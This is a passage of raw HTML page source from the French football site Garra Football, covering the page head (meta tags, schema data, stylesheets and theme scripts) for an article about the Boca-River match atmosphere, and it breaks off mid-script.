

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/boca-river-ambiance/
body_size: 73973
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Boca-River : une ambiance de folie ! (vidéos) - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/boca-river-ambiance\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Previa, recibimiento et banderazo, découvrez les meilleures vidéos de l&#039;ambiance autour du match entre Boca Juniors et River Plate" /><link rel="canonical" href="https://garrafootball.com/boca-river-ambiance/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Boca-River : une ambiance de folie ! (vidéos) - Garra Football" /><meta property="og:description" content="Previa, recibimiento et banderazo, découvrez les meilleures vidéos de l&#039;ambiance autour du match entre Boca Juniors et River Plate" /><meta property="og:url" content="https://garrafootball.com/boca-river-ambiance/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2018-11-12T21:51:35+00:00" /><meta property="article:modified_time" content="2021-03-14T20:59:08+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg" /><meta property="og:image:width" content="850" /><meta property="og:image:height" content="562" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/boca-river-ambiance/#article","isPartOf":{"@id":"https://garrafootball.com/boca-river-ambiance/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"Boca-River : une ambiance de folie ! (vidéos)","datePublished":"2018-11-12T21:51:35+00:00","dateModified":"2021-03-14T20:59:08+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/boca-river-ambiance/"},"wordCount":223,"commentCount":8,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/boca-river-ambiance/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg","articleSection":["Argentine","Copa Libertadores"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/boca-river-ambiance/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/boca-river-ambiance/","url":"https://garrafootball.com/boca-river-ambiance/","name":"Boca-River : une ambiance de folie ! (vidéos) - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/boca-river-ambiance/#primaryimage"},"image":{"@id":"https://garrafootball.com/boca-river-ambiance/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg","datePublished":"2018-11-12T21:51:35+00:00","dateModified":"2021-03-14T20:59:08+00:00","description":"Previa, recibimiento et banderazo, découvrez les meilleures vidéos de l'ambiance autour du match entre Boca Juniors et River Plate","breadcrumb":{"@id":"https://garrafootball.com/boca-river-ambiance/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/boca-river-ambiance/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/boca-river-ambiance/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg","width":850,"height":562,"caption":"L'ambiance lors du match aller de la finale de Copa Libertadores entre Boca et River"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/boca-river-ambiance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"Boca-River : une ambiance de folie ! (vidéos)"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1770069338","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1770069338","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Boca-River : une ambiance de folie ! (vidéos) Flux des commentaires" href="https://garrafootball.com/boca-river-ambiance/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fboca-river-ambiance%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fboca-river-ambiance%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/1109247e19b34dd2b8f156120865506e.css?ver=cedce" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/3233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=3233' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/boca-river-ambiance/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/boca-river-ambiance/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var 